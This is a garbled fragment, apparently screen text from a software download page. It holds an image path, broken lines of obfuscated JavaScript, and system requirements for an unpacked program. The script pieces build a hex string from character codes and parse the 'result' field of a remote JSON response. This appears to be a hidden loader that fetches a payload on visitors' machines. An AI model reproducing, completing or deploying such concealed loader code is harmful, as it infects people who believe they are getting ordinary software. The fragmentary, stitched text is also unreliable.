
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
1 GHz processor needed
RAM:
4 GB or higher
Disk space:
64 GB for unpack